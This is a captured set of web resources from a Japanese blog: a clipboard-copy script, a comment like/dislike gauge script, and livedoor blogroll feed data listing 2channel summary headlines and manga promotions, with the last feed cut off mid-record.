<script src="https://hagelicious.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js?ver=3.8.1&amp;fver=20250930125746" id="throws-spam-away-script-js"></script>

    


  

  

  

    <div class="copy-info">タイトルとURLをコピーしました</div>
          <script>
      (function($){
        const selector = '.copy-button';//clipboardで使う要素を指定
        $(selector).click(function(event){
          //クリック動作をキャンセル
          event.preventDefault();
          //クリップボード動作
          navigator.clipboard.writeText($(selector).attr('data-clipboard-text')).then(
            () => {
              $('.copy-info').fadeIn(500).delay(1000).fadeOut(500);
            });
        });
      })(jQuery);
      </script>
    
  
  

  

  
  
  





  </div><!-- #container -->

</body>

</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337902/roll_data
body_size: 4861
content:
blogroll_write_feeds(337902, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260123014502","entry_title":"\u3054\u3061\u3046\u3055\u3001\u9023\u8f0915\u5468\u5e74\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343091526472","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"f0f3634bd9","posted_at":"1769100302","created_at":"1769100965","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2128&cate=10&date=1769079653","entry_title":"\u304a\u524d\u306e\u4ee3\u308f\u308a\u306f\u8ab0\u306b\u3067\u3082\u3044\u308b","entry_id":"343091505662","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"9543b24ec0","posted_at":"1769100300","created_at":"1769100367","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1015&cate=10&date=1769033497","entry_title":"\u534a\u5e74\u9593\u3082\u5ac1\u306b\u30bb\u25cf\u30af\u30b9\u3092\u62d2\u7d76\u3055\u308c\u3064\u3065\u3051\u305f\u7406\u7531\u304c\u767a\u899a","entry_id":"343091366901","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c400dc2aef","posted_at":"1769100299","created_at":"1769093158","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1769034848","entry_title":"\u30ea\u30a2\u30eb\u306e\u8ca7\u4e73\u3001\u30ac\u30c1\u3067\u9700\u8981\u304c\u306a\u304b\u3063\u305f\uff57","entry_id":"343091435694","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"1dcac95997","posted_at":"1769100298","created_at":"1769096731","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1722&cate=10&date=1768943887","entry_title":"\u3010\u885d\u6483\u3011\u516b\u96f2\u753a\u300c\u9685\u7814\u543e\u30c7\u30b6\u30a4\u30f3\u76e3\u4fee\u306e\u8a2d\u8a08\u8cbb19000\u4e07\u5186\u6255\u3063\u305f\u3089\u5efa\u8a2d\u8cbb\u304c\u7121\u304f\u306a\u3063\u305f\u2026\uff01\u300d\u2192\u7d50\u679c\uff57\uff57\uff57\uff57\uff57","entry_id":"343091505663","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5c98d2dcbc","posted_at":"1769100297","created_at":"1769100367","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/464854","entry_title":"\u3010\u6717\u5831\u3011\u97d3\u56fd\u306e\u8f38\u51fa\u984d\u3001\u53f2\u4e0a\u521d\u3081\u3066\u65e5\u672c\u3092\u629c\u304f\u3002\u3042\u308a\u304c\u3068\u3046\u81ea\u6c11\u515a","entry_id":"343091503501","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"bbb6798d82","posted_at":"1769100047","created_at":"1769100317","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/464855","entry_title":"\u3010\u60b2\u5831\u3011\u3044\u3061\u3058\u304f\u6d63\u8178\u300c3\uff5e10\u5206\u8010\u3048\u3066\u304f\u3060\u3055\u3044\u300d\u30ef\u30a4\u30a8\u30a2\u30d7\u300c10\u5206\u3068\u304b\u4f59\u88d5\u3067\u8349\uff01\u666e\u901a\u306b30\u5206\u8010\u3048\u3066\u307f\u305b\u308b\u308f\u300d\u21d2\u7d50\u679c\uff01","entry_id":"343091503502","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"cd0ba575c9","posted_at":"1769099988","created_at":"1769100317","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/464853","entry_title":"\u3010\u5fc5\u898b\u3011\u300c\u6642\u9593\u304c\u7121\u3044\u304b\u3089\u82f1\u8a9e\u304c\u3067\u304d\u306a\u3044\u300d\u3068\u304b\u601d\u3063\u3066\u308b\u4eba\u3001\u5168\u54e1\u30b3\u30ec\u898b\u3066","entry_id":"343091503503","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"27d2ccb18a","posted_at":"1769099972","created_at":"1769100317","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/464856","entry_title":"\u7c73\u30c8\u30e9\u30f3\u30d7\u5927\u7d71\u9818\u3000\u30b0\u30ea\u30fc\u30f3\u30e9\u30f3\u30c9\u306b\u95a2\u3059\u308b\u6b27\u5dde8\u30ab\u56fd\u3078\u306e\u8ffd\u52a0\u95a2\u7a0e\u306e\u64a4\u56de\u3092\u8868\u660e","entry_id":"343091503504","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c4982d4cac","posted_at":"1769099949","created_at":"1769100317","category_id":"0"},{"feed_title":"5ch\u307e\u3068\u3081MAP(\u7dcf\u5408)","feed_id":"516211","entry_link":"https://vip.5chmap.com/?id=1203133","entry_title":"\u3010\u4e2d\u9053\u304c\u8846\u9662\u9078\u516c\u7d04\u3092\u767a\u8868\u3011\u300c\u9031\u4f113\u65e5\u5236\u300d\u300c\u5b9a\u5e74\u5ec3\u6b62\u300d\u300c2026\u5e74\u306e\u79cb\u304b\u3089\u6052\u4e45\u98df\u6599\u54c1\u6d88\u8cbb\u7a0e\u30bc\u30ed\u300d","entry_id":"343091506899","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"fd00de746a","posted_at":"1769099853","created_at":"1769100403","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10990895.html","entry_title":"\u3010\u60b2\u5831\u3011\u5a5a\u6d3b\u754c\u306b\u306f\u4e00\u5b9a\u6570\u300c\u6fc0\u52d9\u9ad8\u53ce\u5165\u306e\u76f8\u624b\u306b\u5bb6\u4e8b\u80b2\u5150\u3092\u30d0\u30f3\u30d0\u30f3\u3055\u305b\u308b\u306a\u3089\u5f53\u7136\u4eca\u3088\u308a\u5e74\u53ce\u306f\u4e0b\u304c\u308b\u300d\u3092\u7406\u89e3\u3067\u304d\u306a\u3044\u7537\u5973\u304c\u3044\u308b\u3002\u3010HotTweets\u3011","entry_id":"343091502175","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"388280e6ac","posted_at":"1769099407","created_at":"1769099409","category_id":"0"},{"feed_title":"5ch\u307e\u3068\u3081MAP(\u7dcf\u5408)","feed_id":"516211","entry_link":"https://vip.5chmap.com/?id=1203132","entry_title":"\u6df1\u591c2\u6642\u306b\u8a2a\u306d\u3066\u304d\u305f\u3089\u6016\u3044\u82b8\u80fd\u4eba","entry_id":"343091470094","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"df8efb57a6","posted_at":"1769098151","created_at":"1769098537","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2094&cate=10&date=1769065237","entry_title":"\u5375\u4f7f\u3044\u653e\u984c\u306eTKG\u5c02\u9580\u5e97\u958b\u3053\u3046\u3068\u601d\u3046\u3093\u3084\u304c","entry_id":"343091469336","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"de6a5162f6","posted_at":"1769097900","created_at":"1769098522","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260123004501","entry_title":"\u77e5\u540d\u5ea6\u306e\u5272\u306b\u6700\u7d42\u56de\u304c\u3069\u3093\u306a\u304b\u4f59\u308a\u77e5\u3089\u308c\u3066\u306a\u3044\u6f2b\u753b\u4e0a\u3052\u3066\u3051","entry_id":"343091458729","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"e146154303","posted_at":"1769096702","created_at":"1769097414","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10991049.html","entry_title":"\u3010\u6717\u5831\u3011\u77f3\u7834\u8302\u524d\u9996\u76f8\u3001\u300c\u30ab\u30ec\u30fc\u30fb\u30aa\u30d6\u30fb\u30b6\u30fb\u30a4\u30e4\u30fc2026\u300d\u3067\u7279\u5225\u8cde\u53d7\u8cde\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343091397506","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"0be54af5fe","posted_at":"1769094025","created_at":"1769094068","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10990890.html","entry_title":"\u3010\u753b\u50cf\u3011\u4e95\u53e3\u88d5\u9999\u3055\u3093(35)\u300c\u3053\u306e\u30a4\u30e4\u30ea\u30f3\u30b0\u898b\u3066\u3001\u3042\u3063\u3001\u898b\u3048\u3061\u3083\u3063\u3066\u308b\u300d\u3010Pickup\u3011","entry_id":"343091410542","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"e98887c63f","posted_at":"1769093446","created_at":"1769095229","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260122234502","entry_title":"\u3010\u30b7\u30f3\u30c7\u30ec\u30e9\u3011\u4f50\u4e45\u9593\u307e\u3086\u3092\u30a4\u30e1\u30fc\u30b8\u3057\u305f\u8d85\u30b9\u30da\u30b7\u30e3\u30eb\u306a\u30cd\u30c3\u30af\u30ec\u30b9\u304c\u767b\u5834\u3059\u308b\u4ef6\u306b\u3064\u3044\u3066","entry_id":"343091388804","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"0f37b8cdc5","posted_at":"1769093102","created_at":"1769093799","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10991048.html","entry_title":"\u3010\u60b2\u5831\u3011\u30c8\u30e9\u30f3\u30d7\u3001\u6b27\u5dde\u306b\u6fc0\u6012\u300c\u30a2\u30e1\u30ea\u30ab\u304c\u5c45\u306a\u304b\u3063\u305f\u3089\u304a\u524d\u3089\u306f\u4eca\u9803\u30c9\u30a4\u30c4\u8a9e\u304b\u65e5\u672c\u8a9e\u3092\u8a71\u3057\u3066\u3044\u305f\u300d","entry_id":"343091363938","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5ddee0da3e","posted_at":"1769092376","created_at":"1769092367","category_id":"0"},{"feed_title":"\u70ba\u306b\u306a\u308b\uff1f\u8cea\u554f\u3042\u308b\uff1f\u307e\u3068\u3081","feed_id":"392146","entry_link":"http://shitsumonaru.com/archives/16295","entry_title":"\u30dd\u30b1\u30e2\u30f3\u30bb\u30f3\u30bf\u30fc\u3067\u50cd\u3044\u3066\u305f\u3051\u3069\u8cea\u554f\u3042\u308b\uff1f","entry_id":"343086799540","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"8a6c9a63fd","posted_at":"1768863000","created_at":"1768864417","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: application/javascript
request_url: https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-custom.js?ver=1.1.5&fver=20220107062350
body_size: 440
content:
(function ($) {
    $(function () {

        function update($cldWrap) {
            var $gage = $cldWrap.find('.cld-gage');
            var t = parseInt($cldWrap.find('.cld-like-count-wrap').text().trim(), 10);
            var e = -1 * parseInt($cldWrap.find('.cld-dislike-count-wrap').text().trim(), 10);
            if (t >= 0 && e <= 0) {
                var o = t - e;
                var e;
                var i;
                if (o > 0) {
                    e = Math.log(o + 1) / Math.log(1.1) * 4 << 0;
                    e = e > 500 ? 500 : e;
                    i = t / o * 1e3 << 0;
                    i /= 10;
                    $gage.width(e + "px");
                    $gage.find('.cld-gage-bar-like').width(i + "%");
                    $gage.find('.cld-gage-bar-dislike').width((100 - i) + "%");
                } else {
                    $gage.width(0);
                    $gage.find('.cld-gage-bar-like').width(0);
                    $gage.find('.cld-gage-bar-dislike').width(0);
                }
            }
        }

        $('.cld-like-dislike-wrap').each(function () {
            update($(this));

            $(this).find('.cld-count-wrap').each(function () {
                var targetNode = this;
                var observer = new MutationObserver(function (mutationsList, _) {
                    var $cldWrap;
                    mutationsList.forEach(function (mutation) {
                        if (!mutation.addedNodes.length) return;
                        $cldWrap = $(mutation.target).closest('.cld-like-dislike-wrap');
                        update($cldWrap);
                    });
                });
                observer.observe(targetNode, {
                    childList: true,
                });
            });
        });

    });
})(jQuery);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337906/roll_data
body_size: 3380
content:
blogroll_write_feeds(337906, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=0&date=1768837193","entry_title":"\u3010\u753b\u50cf\u3011\u697d\u5929\u306e\u30cc\u30fc\u30d6\u30e9\u306e\u30e2\u30c7\u30eb\u3001\u3081\u3063\u3061\u3083\u30b0\u30e9\u30de\u30fc\u3067\u30a8\u30c3\u30c3\u30c3","entry_id":"343091535087","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"3edba3dfe5","posted_at":"1769100301","created_at":"1769101217","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2085&cate=0&date=1768978851","entry_title":"\u3010\u52d5\u753b\u3011\u7d75\u63cf\u304d\u306eYouTube\u304c\u9b54\u6cd5\u306b\u3057\u304b\u898b\u3048\u306a\u3044\u3093\u3060\u304c\u3001\u3069\u3093\u306a\u982d\u3092\u3057\u3066\u3044\u308b\u3093\u3060\uff1f","entry_id":"343091535088","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b405dded34","posted_at":"1769100300","created_at":"1769101217","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2128&cate=10&date=1769079653","entry_title":"\u304a\u524d\u306e\u4ee3\u308f\u308a\u306f\u8ab0\u306b\u3067\u3082\u3044\u308b","entry_id":"343091505662","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"9543b24ec0","posted_at":"1769100300","created_at":"1769100367","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1840&cate=0&date=1769068800","entry_title":"\u7570\u80fd\u8005\u5b66\u5712\u3082\u306e\uff08\u4eee\uff09\u3000\u305d\u306e\uff19","entry_id":"343091535089","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"2edfc947d4","posted_at":"1769100299","created_at":"1769101217","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1015&cate=10&date=1769033497","entry_title":"\u534a\u5e74\u9593\u3082\u5ac1\u306b\u30bb\u25cf\u30af\u30b9\u3092\u62d2\u7d76\u3055\u308c\u3064\u3065\u3051\u305f\u7406\u7531\u304c\u767a\u899a","entry_id":"343091366901","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c400dc2aef","posted_at":"1769100299","created_at":"1769093158","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=0&date=1769095557","entry_title":" \u3010\u6115\u7136\u3011\u30ef\u30a4\u5c06\uff83\uff9e\uff98\uff8d\uff99\u3067\u8105\u8feb\u3055\u308c\u308b\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57wwww","entry_id":"343091535090","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"e2149afe8a","posted_at":"1769100298","created_at":"1769101217","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1769034848","entry_title":"\u30ea\u30a2\u30eb\u306e\u8ca7\u4e73\u3001\u30ac\u30c1\u3067\u9700\u8981\u304c\u306a\u304b\u3063\u305f\uff57","entry_id":"343091435694","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"1dcac95997","posted_at":"1769100298","created_at":"1769096731","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1768878286","entry_title":"\u3010\u308b\u308d\u3046\u306b\u5263\u5fc3\u3011\u5263\u5fc3\u300c\u3053\u308c\u306f\u9006\u5203\u5200\u3002\u5b89\u5168\u3067\u3054\u3056\u308b\u3088\u300d\u2190\u3053\u308c\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343091535091","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"6200294e4a","posted_at":"1769100297","created_at":"1769101217","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1722&cate=10&date=1768943887","entry_title":"\u3010\u885d\u6483\u3011\u516b\u96f2\u753a\u300c\u9685\u7814\u543e\u30c7\u30b6\u30a4\u30f3\u76e3\u4fee\u306e\u8a2d\u8a08\u8cbb19000\u4e07\u5186\u6255\u3063\u305f\u3089\u5efa\u8a2d\u8cbb\u304c\u7121\u304f\u306a\u3063\u305f\u2026\uff01\u300d\u2192\u7d50\u679c\uff57\uff57\uff57\uff57\uff57","entry_id":"343091505663","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5c98d2dcbc","posted_at":"1769100297","created_at":"1769100367","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2094&cate=10&date=1769065237","entry_title":"\u5375\u4f7f\u3044\u653e\u984c\u306eTKG\u5c02\u9580\u5e97\u958b\u3053\u3046\u3068\u601d\u3046\u3093\u3084\u304c","entry_id":"343091469336","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"de6a5162f6","posted_at":"1769097900","created_at":"1769098522","category_id":"0"}], false, 